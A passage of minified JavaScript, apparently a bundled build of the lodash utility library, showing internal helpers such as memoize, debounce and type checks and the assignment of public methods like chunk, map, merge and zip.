g=u?r(v,_,d,t,e,o):r(_,v,d,e,t,o);if(a!==g){if(g)continue;p=!1;break}if(h){if(!ty(t,function(e,t){if(!tx(h,t)&&(_===e||i(_,e,n,r,o)))return h.push(t)})){p=!1;break}}else if(!(_===v||i(_,v,n,r,o))){p=!1;break}}return o.delete(e),o.delete(t),p}function ar(e){return aw(aI(e,a,aH),e+"")}function aa(e){return n$(e,od,ap)}function ai(e){return n$(e,op,ah)}var ao=na?function(e){return na.get(e)}:oV;function au(e){for(var t=e.name+"",n=ni[t],r=eM.call(ni,t)?n.length:0;r--;){var a=n[r],i=a.func;if(null==i||i==e)return a.name}return t}function as(e){return(eM.call(nh,"placeholder")?nh:e).placeholder}function al(){var e=nh.iteratee||oB;return e=e===oB?n7:e,arguments.length?e(arguments[0],arguments[1]):e}function ac(e,t){var n,r=e.__data__;return("string"==(n=typeof t)||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t)?r["string"==typeof t?"string":"hash"]:r.map}function af(e){for(var t=od(e),n=t.length;n--;){var r=t[n],a=e[r];t[n]=[r,a,a==a&&!iq(a)]}return t}function ad(e,t){var n=null==e?a:e[t];return n6(n)?n:a}var ap=tX?function(e){return null==e?[]:td(tX(e=eO(e)),function(t){return eW.call(e,t)})}:o$,ah=tX?function(e){for(var t=[];e;)tv(t,ap(e)),e=eV(e);return t}:o$,a_=nX;function av(e,t,n){t=rw(t,e);for(var r=-1,a=t.length,i=!1;++r<a;){var o=aD(t[r]);if(!(i=null!=e&&n(e,o)))break;e=e[o]}return i||++r!=a?i:!!(a=null==e?0:e.length)&&iH(a)&&ay(o,a)&&(ix(e)||iU(e))}function ag(e){return"function"!=typeof e.constructor||aA(e)?{}:n_(eV(e))}function am(e){return ix(e)||iU(e)||!!(e1&&e&&e[e1])}function ay(e,t){var n=typeof e;return!!(t=null==t?0x1fffffffffffff:t)&&("number"==n||"symbol"!=n&&ep.test(e))&&e>-1&&e%1==0&&e<t}function ab(e,t,n){if(!iq(n))return!1;var r=typeof t;return("number"==r?!!(iP(n)&&ay(t,n.length)):"string"==r&&t in n)&&iw(n[t],e)}function aE(e,t){if(ix(e))return!1;var n=typeof e;return!!("number"==n||"symbol"==n||"boolean"==n||null==e||iJ(e))||Q.test(e)||!K.test(e)||null!=t&&e in eO(t)}function aS(e){var t=au(e),n=nh[t];if("function"!=typeof n||!(t in nm.prototype))return!1;if(e===n)return!0;var r=ao(n);return!!r&&e===r[0]}(t8&&a_(new t8(new ArrayBuffer(1)))!=C||t9&&a_(new t9)!=m||ne&&a_(ne.resolve())!=E||nt&&a_(new nt)!=O||nn&&a_(new nn)!=I)&&(a_=function(e){var t=nX(e),n=t==b?e.constructor:a,r=n?aP(n):"";if(r)switch(r){case no:return C;case nu:return m;case ns:return E;case nl:return O;case nc:return I}return t});var aO=ek?iF:oX;function aA(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||eL)}function aR(e,t){return function(n){return null!=n&&n[e]===t&&(a!==t||e in eO(n))}}function aI(e,t,n){return t=t2(a===t?e.length-1:t,0),function(){for(var r=arguments,a=-1,i=t2(r.length-t,0),o=em(i);++a<i;)o[a]=r[t+a];a=-1;for(var u=em(t+1);++a<t;)u[a]=r[a];return u[t]=n(o),ts(e,this,u)}}function aT(e,t){return t.length<2?e:nQ(e,r_(t,0,-1))}function aC(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var aL=aN(rp),ak=tt||function(e,t){return e6.setTimeout(e,t)},aw=aN(rh);function aM(e,t,n){var r,a,i=t+"";return aw(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(et,"{\n/* [wrapped with "+t+"] */\n")}(i,(r=(a=i.match(en))?a[1].split(er):[],tc(c,function(e){var t="_."+e[0];n&e[1]&&!tp(r,t)&&r.push(t)}),r.sort())))}function aN(e){var t=0,n=0;return function(){var r=t5(),i=16-(r-n);if(n=r,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(a,arguments)}}function aU(e,t){var n=-1,r=e.length,i=r-1;for(t=a===t?r:t;++n<t;){var o=rl(n,i),u=e[o];e[o]=e[n],e[n]=u}return e.length=t,e}var ax=(ee=(r=iR(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace($,function(e,n,r,a){t.push(r?a.replace(eo,"$1"):n||e)}),t},function(e){return 500===ee.size&&ee.clear(),e})).cache,r);function aD(e){if("string"==typeof e||iJ(e))return e;var t=e+"";return"0"==t&&1/e==-s?"-0":t}function aP(e){if(null!=e){try{return ew.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function aj(e){if(e instanceof nm)return e.clone();var t=new ng(e.__wrapped__,e.__chain__);return t.__actions__=rG(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var aB=rf(function(e,t){return ij(e)?nP(e,nV(t,1,ij,!0)):[]}),aG=rf(function(e,t){var n=aQ(t);return ij(n)&&(n=a),ij(e)?nP(e,nV(t,1,ij,!0),al(n,2)):[]}),aY=rf(function(e,t){var n=aQ(t);return ij(n)&&(n=a),ij(e)?nP(e,nV(t,1,ij,!0),a,n):[]});function aF(e,t,n){var r=null==e?0:e.length;if(!r)return -1;var a=null==n?0:i4(n);return a<0&&(a=t2(r+a,0)),tS(e,al(t,3),a)}function aV(e,t,n){var r=null==e?0:e.length;if(!r)return -1;var i=r-1;return a!==n&&(i=i4(n),i=n<0?t2(r+i,0):t3(i,r-1)),tS(e,al(t,3),i,!0)}function aH(e){return(null==e?0:e.length)?nV(e,1):[]}function aq(e){return e&&e.length?e[0]:a}var az=rf(function(e){var t=t_(e,rL);return t.length&&t[0]===e[0]?n1(t):[]}),aW=rf(function(e){var t=aQ(e),n=t_(e,rL);return t===aQ(n)?t=a:n.pop(),n.length&&n[0]===e[0]?n1(n,al(t,2)):[]}),aK=rf(function(e){var t=aQ(e),n=t_(e,rL);return(t="function"==typeof t?t:a)&&n.pop(),n.length&&n[0]===e[0]?n1(n,a,t):[]});function aQ(e){var t=null==e?0:e.length;return t?e[t-1]:a}var a$=rf(aX);function aX(e,t){return e&&e.length&&t&&t.length?ru(e,t):e}var aZ=ar(function(e,t){var n=null==e?0:e.length,r=nM(e,t);return rs(e,t_(t,function(e){return ay(e,n)?+e:e}).sort(rP)),r});function aJ(e){return null==e?e:t7.call(e)}var a0=rf(function(e){return rS(nV(e,1,ij,!0))}),a1=rf(function(e){var t=aQ(e);return ij(t)&&(t=a),rS(nV(e,1,ij,!0),al(t,2))}),a2=rf(function(e){var t=aQ(e);return t="function"==typeof t?t:a,rS(nV(e,1,ij,!0),a,t)});function a3(e){if(!(e&&e.length))return[];var t=0;return e=td(e,function(e){if(ij(e))return t=t2(e.length,t),!0}),tw(t,function(t){return t_(e,tT(t))})}function a5(e,t){if(!(e&&e.length))return[];var n=a3(e);return null==t?n:t_(n,function(e){return ts(t,a,e)})}var a4=rf(function(e,t){return ij(e)?nP(e,t):[]}),a6=rf(function(e){return rT(td(e,ij))}),a7=rf(function(e){var t=aQ(e);return ij(t)&&(t=a),rT(td(e,ij),al(t,2))}),a8=rf(function(e){var t=aQ(e);return t="function"==typeof t?t:a,rT(td(e,ij),a,t)}),a9=rf(a3),ie=rf(function(e){var t=e.length,n=t>1?e[t-1]:a;return n="function"==typeof n?(e.pop(),n):a,a5(e,n)});function it(e){var t=nh(e);return t.__chain__=!0,t}function ir(e,t){return t(e)}var ia=ar(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,i=function(t){return nM(t,e)};return!(t>1)&&!this.__actions__.length&&r instanceof nm&&ay(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:ir,args:[i],thisArg:a}),new ng(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(a),e})):this.thru(i)}),ii=rF(function(e,t,n){eM.call(e,n)?++e[n]:nw(e,n,1)}),io=rQ(aF),iu=rQ(aV);function is(e,t){return(ix(e)?tc:nj)(e,al(t,3))}function il(e,t){return(ix(e)?function(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}:nB)(e,al(t,3))}var ic=rF(function(e,t,n){eM.call(e,n)?e[n].push(t):nw(e,n,[t])}),id=rf(function(e,t,n){var r=-1,a="function"==typeof t,i=iP(e)?em(e.length):[];return nj(e,function(e){i[++r]=a?ts(t,e,n):n2(e,t,n)}),i}),ip=rF(function(e,t,n){nw(e,n,t)});function ih(e,t){return(ix(e)?t_:re)(e,al(t,3))}var i_=rF(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]}),iv=rf(function(e,t){if(null==e)return[];var n=t.length;return n>1&&ab(e,t[0],t[1])?t=[]:n>2&&ab(t[0],t[1],t[2])&&(t=[t[0]]),ri(e,nV(t,1),[])}),ig=te||function(){return e6.Date.now()};function im(e,t,n){return t=n?a:t,t=e&&null==t?e.length:t,r8(e,128,a,a,a,a,t)}function iy(e,t){var n;if("function"!=typeof t)throw new eI(i);return e=i4(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=a),n}}var ib=rf(function(e,t,n){var r=1;if(n.length){var a=tH(n,as(ib));r|=32}return r8(e,r,t,n,a)}),iE=rf(function(e,t,n){var r=3;if(n.length){var a=tH(n,as(iE));r|=32}return r8(t,r,e,n,a)});function iS(e,t,n){var r,o,u,s,l,c,f=0,d=!1,p=!1,h=!0;if("function"!=typeof e)throw new eI(i);function _(t){var n=r,i=o;return r=o=a,f=t,s=e.apply(i,n)}function v(e){var n=e-c,r=e-f;return a===c||n>=t||n<0||p&&r>=u}function g(){var e,n,r,a=ig();if(v(a))return m(a);l=ak(g,(e=a-c,n=a-f,r=t-e,p?t3(r,u-n):r))}function m(e){return(l=a,h&&r)?_(e):(r=o=a,s)}function y(){var e,n=ig(),i=v(n);if(r=arguments,o=this,c=n,i){if(a===l)return f=e=c,l=ak(g,t),d?_(e):s;if(p)return rN(l),l=ak(g,t),_(c)}return a===l&&(l=ak(g,t)),s}return t=i7(t)||0,iq(n)&&(d=!!n.leading,u=(p="maxWait"in n)?t2(i7(n.maxWait)||0,t):u,h="trailing"in n?!!n.trailing:h),y.cancel=function(){a!==l&&rN(l),f=0,r=c=o=l=a},y.flush=function(){return a===l?s:m(ig())},y}var iO=rf(function(e,t){return nD(e,1,t)}),iA=rf(function(e,t,n){return nD(e,i7(t)||0,n)});function iR(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new eI(i);var n=function(){var r=arguments,a=t?t.apply(this,r):r[0],i=n.cache;if(i.has(a))return i.get(a);var o=e.apply(this,r);return n.cache=i.set(a,o)||i,o};return n.cache=new(iR.Cache||nE),n}function iI(e){if("function"!=typeof e)throw new eI(i);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}iR.Cache=nE;var iT=rf(function(e,t){var n=(t=1==t.length&&ix(t[0])?t_(t[0],tN(al())):t_(nV(t,1),tN(al()))).length;return rf(function(r){for(var a=-1,i=t3(r.length,n);++a<i;)r[a]=t[a].call(this,r[a]);return ts(e,this,r)})}),iC=rf(function(e,t){var n=tH(t,as(iC));return r8(e,32,a,t,n)}),iL=rf(function(e,t){var n=tH(t,as(iL));return r8(e,64,a,t,n)}),ik=ar(function(e,t){return r8(e,256,a,a,a,t)});function iw(e,t){return e===t||e!=e&&t!=t}var iM=r3(nZ),iN=r3(function(e,t){return e>=t}),iU=n3(function(){return arguments}())?n3:function(e){return iz(e)&&eM.call(e,"callee")&&!eW.call(e,"callee")},ix=em.isArray,iD=tn?tN(tn):function(e){return iz(e)&&nX(e)==T};function iP(e){return null!=e&&iH(e.length)&&!iF(e)}function ij(e){return iz(e)&&iP(e)}var iB=tZ||oX,iG=tr?tN(tr):function(e){return iz(e)&&nX(e)==h};function iY(e){if(!iz(e))return!1;var t=nX(e);return t==_||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!iQ(e)}function iF(e){if(!iq(e))return!1;var t=nX(e);return t==v||t==g||"[object AsyncFunction]"==t||"[object Proxy]"==t}function iV(e){return"number"==typeof e&&e==i4(e)}function iH(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=0x1fffffffffffff}function iq(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function iz(e){return null!=e&&"object"==typeof e}var iW=ta?tN(ta):function(e){return iz(e)&&a_(e)==m};function iK(e){return"number"==typeof e||iz(e)&&nX(e)==y}function iQ(e){if(!iz(e)||nX(e)!=b)return!1;var t=eV(e);if(null===t)return!0;var n=eM.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ew.call(n)==eD}var i$=ti?tN(ti):function(e){return iz(e)&&nX(e)==S},iX=to?tN(to):function(e){return iz(e)&&a_(e)==O};function iZ(e){return"string"==typeof e||!ix(e)&&iz(e)&&nX(e)==A}function iJ(e){return"symbol"==typeof e||iz(e)&&nX(e)==R}var i0=tu?tN(tu):function(e){return iz(e)&&iH(e.length)&&!!eJ[nX(e)]},i1=r3(n9),i2=r3(function(e,t){return e<=t});function i3(e){if(!e)return[];if(iP(e))return iZ(e)?tW(e):rG(e);if(e5&&e[e5])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[e5]());var t=a_(e);return(t==m?tF:t==O?tq:oE)(e)}function i5(e){return e?(e=i7(e))===s||e===-s?(e<0?-1:1)*17976931348623157e292:e==e?e:0:0===e?e:0}function i4(e){var t=i5(e),n=t%1;return t==t?n?t-n:t:0}function i6(e){return e?nN(i4(e),0,0xffffffff):0}function i7(e){if("number"==typeof e)return e;if(iJ(e))return l;if(iq(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=iq(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=tM(e);var n=ec.test(e);return n||ed.test(e)?e3(e.slice(2),n?2:8):el.test(e)?l:+e}function i8(e){return rY(e,op(e))}function i9(e){return null==e?"":rE(e)}var oe=rV(function(e,t){if(aA(t)||iP(t)){rY(t,od(t),e);return}for(var n in t)eM.call(t,n)&&nT(e,n,t[n])}),ot=rV(function(e,t){rY(t,op(t),e)}),on=rV(function(e,t,n,r){rY(t,op(t),e,r)}),or=rV(function(e,t,n,r){rY(t,od(t),e,r)}),oa=ar(nM),oi=rf(function(e,t){e=eO(e);var n=-1,r=t.length,i=r>2?t[2]:a;for(i&&ab(t[0],t[1],i)&&(r=1);++n<r;)for(var o=t[n],u=op(o),s=-1,l=u.length;++s<l;){var c=u[s],f=e[c];(a===f||iw(f,eL[c])&&!eM.call(e,c))&&(e[c]=o[c])}return e}),oo=rf(function(e){return e.push(a,ae),ts(o_,a,e)});function ou(e,t,n){var r=null==e?a:nQ(e,t);return a===r?n:r}function os(e,t){return null!=e&&av(e,t,n0)}var ol=rZ(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ex.call(t)),e[t]=n},ox(oj)),oc=rZ(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ex.call(t)),eM.call(e,t)?e[t].push(n):e[t]=[n]},al),of=rf(n2);function od(e){return iP(e)?nA(e):n8(e)}function op(e){return iP(e)?nA(e,!0):function(e){if(!iq(e))return function(e){var t=[];if(null!=e)for(var n in eO(e))t.push(n);return t}(e);var t=aA(e),n=[];for(var r in e)"constructor"==r&&(t||!eM.call(e,r))||n.push(r);return n}(e)}var oh=rV(function(e,t,n){rr(e,t,n)}),o_=rV(function(e,t,n,r){rr(e,t,n,r)}),ov=ar(function(e,t){var n={};if(null==e)return n;var r=!1;t=t_(t,function(t){return t=rw(t,e),r||(r=t.length>1),t}),rY(e,ai(e),n),r&&(n=nU(n,7,at));for(var a=t.length;a--;)rO(n,t[a]);return n}),og=ar(function(e,t){return null==e?{}:ro(e,t,function(t,n){return os(e,n)})});function om(e,t){if(null==e)return{};var n=t_(ai(e),function(e){return[e]});return t=al(t),ro(e,n,function(e,n){return t(e,n[0])})}var oy=r7(od),ob=r7(op);function oE(e){return null==e?[]:tU(e,od(e))}var oS=rW(function(e,t,n){return t=t.toLowerCase(),e+(n?oO(t):t)});function oO(e){return ow(i9(e).toLowerCase())}function oA(e){return(e=i9(e))&&e.replace(eh,tj).replace(ez,"")}var oR=rW(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),oI=rW(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),oT=rz("toLowerCase"),oC=rW(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}),oL=rW(function(e,t,n){return e+(n?" ":"")+ow(t)}),ok=rW(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),ow=rz("toUpperCase");function oM(e,t,n){if(e=i9(e),t=n?a:t,a===t){var r;return(r=e,e$.test(r))?e.match(eK)||[]:e.match(ea)||[]}return e.match(t)||[]}var oN=rf(function(e,t){try{return ts(e,a,t)}catch(e){return iY(e)?e:new eb(e)}}),oU=ar(function(e,t){return tc(t,function(t){nw(e,t=aD(t),ib(e[t],e))}),e});function ox(e){return function(){return e}}var oD=r$(),oP=r$(!0);function oj(e){return e}function oB(e){return n7("function"==typeof e?e:nU(e,1))}var oG=rf(function(e,t){return function(n){return n2(n,e,t)}}),oY=rf(function(e,t){return function(n){return n2(e,n,t)}});function oF(e,t,n){var r=od(t),a=nK(t,r);null!=n||iq(t)&&(a.length||!r.length)||(n=t,t=e,e=this,a=nK(t,od(t)));var i=!(iq(n)&&"chain"in n)||!!n.chain,o=iF(e);return tc(a,function(n){var r=t[n];e[n]=r,o&&(e.prototype[n]=function(){var t=this.__chain__;if(i||t){var n=e(this.__wrapped__);return(n.__actions__=rG(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,tv([this.value()],arguments))})}),e}function oV(){}var oH=r0(t_),oq=r0(tf),oz=r0(ty);function oW(e){return aE(e)?tT(aD(e)):function(t){return nQ(t,e)}}var oK=r2(),oQ=r2(!0);function o$(){return[]}function oX(){return!1}var oZ=rJ(function(e,t){return e+t},0),oJ=r4("ceil"),o0=rJ(function(e,t){return e/t},1),o1=r4("floor"),o2=rJ(function(e,t){return e*t},1),o3=r4("round"),o5=rJ(function(e,t){return e-t},0);return nh.after=function(e,t){if("function"!=typeof t)throw new eI(i);return e=i4(e),function(){if(--e<1)return t.apply(this,arguments)}},nh.ary=im,nh.assign=oe,nh.assignIn=ot,nh.assignInWith=on,nh.assignWith=or,nh.at=oa,nh.before=iy,nh.bind=ib,nh.bindAll=oU,nh.bindKey=iE,nh.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return ix(e)?e:[e]},nh.chain=it,nh.chunk=function(e,t,n){t=(n?ab(e,t,n):a===t)?1:t2(i4(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var i=0,o=0,u=em(tb(r/t));i<r;)u[o++]=r_(e,i,i+=t);return u},nh.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,a=[];++t<n;){var i=e[t];i&&(a[r++]=i)}return a},nh.concat=function(){var e=arguments.length;if(!e)return[];for(var t=em(e-1),n=arguments[0],r=e;r--;)t[r-1]=arguments[r];return tv(ix(n)?rG(n):[n],nV(t,1))},nh.cond=function(e){var t=null==e?0:e.length,n=al();return e=t?t_(e,function(e){if("function"!=typeof e[1])throw new eI(i);return[n(e[0]),e[1]]}):[],rf(function(n){for(var r=-1;++r<t;){var a=e[r];if(ts(a[0],this,n))return ts(a[1],this,n)}})},nh.conforms=function(e){var t,n;return n=od(t=nU(e,1)),function(e){return nx(e,t,n)}},nh.constant=ox,nh.countBy=ii,nh.create=function(e,t){var n=n_(e);return null==t?n:nk(n,t)},nh.curry=function e(t,n,r){n=r?a:n;var i=r8(t,8,a,a,a,a,a,n);return i.placeholder=e.placeholder,i},nh.curryRight=function e(t,n,r){n=r?a:n;var i=r8(t,16,a,a,a,a,a,n);return i.placeholder=e.placeholder,i},nh.debounce=iS,nh.defaults=oi,nh.defaultsDeep=oo,nh.defer=iO,nh.delay=iA,nh.difference=aB,nh.differenceBy=aG,nh.differenceWith=aY,nh.drop=function(e,t,n){var r=null==e?0:e.length;return r?r_(e,(t=n||a===t?1:i4(t))<0?0:t,r):[]},nh.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?r_(e,0,(t=r-(t=n||a===t?1:i4(t)))<0?0:t):[]},nh.dropRightWhile=function(e,t){return e&&e.length?rR(e,al(t,3),!0,!0):[]},nh.dropWhile=function(e,t){return e&&e.length?rR(e,al(t,3),!0):[]},nh.fill=function(e,t,n,r){var i=null==e?0:e.length;return i?(n&&"number"!=typeof n&&ab(e,t,n)&&(n=0,r=i),function(e,t,n,r){var i=e.length;for((n=i4(n))<0&&(n=-n>i?0:i+n),(r=a===r||r>i?i:i4(r))<0&&(r+=i),r=n>r?0:i6(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},nh.filter=function(e,t){return(ix(e)?td:nF)(e,al(t,3))},nh.flatMap=function(e,t){return nV(ih(e,t),1)},nh.flatMapDeep=function(e,t){return nV(ih(e,t),s)},nh.flatMapDepth=function(e,t,n){return n=a===n?1:i4(n),nV(ih(e,t),n)},nh.flatten=aH,nh.flattenDeep=function(e){return(null==e?0:e.length)?nV(e,s):[]},nh.flattenDepth=function(e,t){return(null==e?0:e.length)?nV(e,t=a===t?1:i4(t)):[]},nh.flip=function(e){return r8(e,512)},nh.flow=oD,nh.flowRight=oP,nh.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var a=e[t];r[a[0]]=a[1]}return r},nh.functions=function(e){return null==e?[]:nK(e,od(e))},nh.functionsIn=function(e){return null==e?[]:nK(e,op(e))},nh.groupBy=ic,nh.initial=function(e){return(null==e?0:e.length)?r_(e,0,-1):[]},nh.intersection=az,nh.intersectionBy=aW,nh.intersectionWith=aK,nh.invert=ol,nh.invertBy=oc,nh.invokeMap=id,nh.iteratee=oB,nh.keyBy=ip,nh.keys=od,nh.keysIn=op,nh.map=ih,nh.mapKeys=function(e,t){var n={};return t=al(t,3),nz(e,function(e,r,a){nw(n,t(e,r,a),e)}),n},nh.mapValues=function(e,t){var n={};return t=al(t,3),nz(e,function(e,r,a){nw(n,r,t(e,r,a))}),n},nh.matches=function(e){return rt(nU(e,1))},nh.matchesProperty=function(e,t){return rn(e,nU(t,1))},nh.memoize=iR,nh.merge=oh,nh.mergeWith=o_,nh.method=oG,nh.methodOf=oY,nh.mixin=oF,nh.negate=iI,nh.nthArg=function(e){return e=i4(e),rf(function(t){return ra(t,e)})},nh.omit=ov,nh.omitBy=function(e,t){return om(e,iI(al(t)))},nh.once=function(e){return iy(2,e)},nh.orderBy=function(e,t,n,r){return null==e?[]:(ix(t)||(t=null==t?[]:[t]),ix(n=r?a:n)||(n=null==n?[]:[n]),ri(e,t,n))},nh.over=oH,nh.overArgs=iT,nh.overEvery=oq,nh.overSome=oz,nh.partial=iC,nh.partialRight=iL,nh.partition=i_,nh.pick=og,nh.pickBy=om,nh.property=oW,nh.propertyOf=function(e){return function(t){return null==e?a:nQ(e,t)}},nh.pull=a$,nh.pullAll=aX,nh.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?ru(e,t,al(n,2)):e},nh.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?ru(e,t,a,n):e},nh.pullAt=aZ,nh.range=oK,nh.rangeRight=oQ,nh.rearg=ik,nh.reject=function(e,t){return(ix(e)?td:nF)(e,iI(al(t,3)))},nh.remove=function(e,t){var n=[];if(!(e&&e.length))return n;var r=-1,a=[],i=e.length;for(t=al(t,3);++r<i;){var o=e[r];t(o,r,e)&&(n.push(o),a.push(r))}return rs(e,a),n},nh.rest=function(e,t){if("function"!=typeof e)throw new eI(i);return rf(e,t=a===t?t:i4(t))},nh.reverse=aJ,nh.sampleSize=function(e,t,n){return t=(n?ab(e,t,n):a===t)?1:i4(t),(ix(e)?function(e,t){return aU(rG(e),nN(t,0,e.length))}:function(e,t){var n=oE(e);return aU(n,nN(t,0,n.length))})(e,t)},nh.set=function(e,t,n){return null==e?e:rd(e,t,n)},nh.setWith=function(e,t,n,r){return r="function"==typeof r?r:a,null==e?e:rd(e,t,n,r)},nh.shuffle=function(e){return(ix(e)?function(e){return aU(rG(e))}:function(e){return aU(oE(e))})(e)},nh.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&ab(e,t,n)?(t=0,n=r):(t=null==t?0:i4(t),n=a===n?r:i4(n)),r_(e,t,n)):[]},nh.sortBy=iv,nh.sortedUniq=function(e){return e&&e.length?ry(e):[]},nh.sortedUniqBy=function(e,t){return e&&e.length?ry(e,al(t,2)):[]},nh.split=function(e,t,n){return(n&&"number"!=typeof n&&ab(e,t,n)&&(t=n=a),n=a===n?0xffffffff:n>>>0)?(e=i9(e))&&("string"==typeof t||null!=t&&!i$(t))&&!(t=rE(t))&&tY(e)?rM(tW(e),0,n):e.split(t,n):[]},nh.spread=function(e,t){if("function"!=typeof e)throw new eI(i);return t=null==t?0:t2(i4(t),0),rf(function(n){var r=n[t],a=rM(n,0,t);return r&&tv(a,r),ts(e,this,a)})},nh.tail=function(e){var t=null==e?0:e.length;return t?r_(e,1,t):[]},nh.take=function(e,t,n){return e&&e.length?r_(e,0,(t=n||a===t?1:i4(t))<0?0:t):[]},nh.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?r_(e,(t=r-(t=n||a===t?1:i4(t)))<0?0:t,r):[]},nh.takeRightWhile=function(e,t){return e&&e.length?rR(e,al(t,3),!1,!0):[]},nh.takeWhile=function(e,t){return e&&e.length?rR(e,al(t,3)):[]},nh.tap=function(e,t){return t(e),e},nh.throttle=function(e,t,n){var r=!0,a=!0;if("function"!=typeof e)throw new eI(i);return iq(n)&&(r="leading"in n?!!n.leading:r,a="trailing"in n?!!n.trailing:a),iS(e,t,{leading:r,maxWait:t,trailing:a})},nh.thru=ir,nh.toArray=i3,nh.toPairs=oy,nh.toPairsIn=ob,nh.toPath=function(e){return ix(e)?t_(e,aD):iJ(e)?[e]:rG(ax(i9(e)))},nh.toPlainObject=i8,nh.transform=function(e,t,n){var r=ix(e),a=r||iB(e)||i0(e);if(t=al(t,4),null==n){var i=e&&e.constructor;n=a?r?new i:[]:iq(e)&&iF(i)?n_(eV(e)):{}}return(a?tc:nz)(e,function(e,r,a){return t(n,e,r,a)}),n},nh.unary=function(e){return im(e,1)},nh.union=a0,nh.unionBy=a1,nh.unionWith=a2,nh.uniq=function(e){return e&&e.length?rS(e):[]},nh.uniqBy=function(e,t){return e&&e.length?rS(e,al(t,2)):[]},nh.uniqWith=function(e,t){return t="function"==typeof t?t:a,e&&e.length?rS(e,a,t):[]},nh.unset=function(e,t){return null==e||rO(e,t)},nh.unzip=a3,nh.unzipWith=a5,nh.update=function(e,t,n){return null==e?e:rA(e,t,rk(n))},nh.updateWith=function(e,t,n,r){return r="function"==typeof r?r:a,null==e?e:rA(e,t,rk(n),r)},nh.values=oE,nh.valuesIn=function(e){return null==e?[]:tU(e,op(e))},nh.without=a4,nh.words=oM,nh.wrap=function(e,t){return iC(rk(t),e)},nh.xor=a6,nh.xorBy=a7,nh.xorWith=a8,nh.zip=a9,nh.zipObject=function(e,t){return rC(e||[],t||[],nT)},nh.zipObjectDeep=function(e,t){return rC(e||[],t||[],rd)},nh.zipWith=ie,nh.entries=oy,nh.entriesIn=ob,nh.extend=ot,nh.extendWith=on,oF(nh,nh),nh.add=oZ,nh.attempt=oN,nh.camelCase=oS,nh.capitalize=oO,nh.ceil=oJ,nh.clamp=function(e,t,n){return a===n&&(n=t,t=a),a!==n&&(n=(n=i7(n))==n?n:0),a!==t&&(t=(t=i7(t))==t?t:0),nN(i7(e),t,n)},nh.clone=function(e){return nU(e,4)},nh.cloneDeep=function(e){return nU(e,5)},nh.cloneDeepWith=function(e,t){return nU(e,5,t="function"==typeof t?t:a)},nh.cloneWith=function(e,t){return nU(e,4,t="function"==typeof t?t:a)},nh.conformsTo=function(e,t){return null==t||nx(e,t,od(t))},nh.deburr=oA,nh.defaultTo=function(e,t){return null==e||e!=e?t:e},nh.divide=o0,nh.endsWith=function(e,t,n){e=i9(e),t=rE(t);var r=e.length,i=n=a===n?r:nN(i4(n),0,r);return(n-=t.length)>=0&&e.slice(n,i)==t},nh.eq=iw,nh.escape=function(e){return(e=i9(e))&&H.test(e)?e.replace(F,tB):e},nh.escapeRegExp=function(e){return(e=i9(e))&&Z.test(e)?e.replace(X,"\\$&"):e},nh.every=function(e,t,n){var r=ix(e)?tf:nG;return n&&ab(e,t,n)&&(t=a),r(e,al(t,3))},nh.find=io,nh.findIndex=aF,nh.findKey=function(e,t){return tE(e,al(t,3),nz)},nh.findLast=iu,nh.findLastIndex=aV,nh.findLastKey=function(e,t){return tE(e,al(t,3),nW)},nh.floor=o1,nh.forEach=is,nh.forEachRight=il,nh.forIn=function(e,t){return null==e?e:nH(e,al(t,3),op)},nh.forInRight=function(e,t){return null==e?e:nq(e,al(t,3),op)},nh.forOwn=function(e,t){return e&&nz(e,al(t,3))},nh.forOwnRight=function(e,t){return e&&nW(e,al(t,3))},nh.get=ou,nh.gt=iM,nh.gte=iN,nh.has=function(e,t){return null!=e&&av(e,t,nJ)},nh.hasIn=os,nh.head=aq,nh.identity=oj,nh.includes=function(e,t,n,r){e=iP(e)?e:oE(e),n=n&&!r?i4(n):0;var a=e.length;return n<0&&(n=t2(a+n,0)),iZ(e)?n<=a&&e.indexOf(t,n)>-1:!!a&&tO(e,t,n)>-1},nh.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return -1;var a=null==n?0:i4(n);return 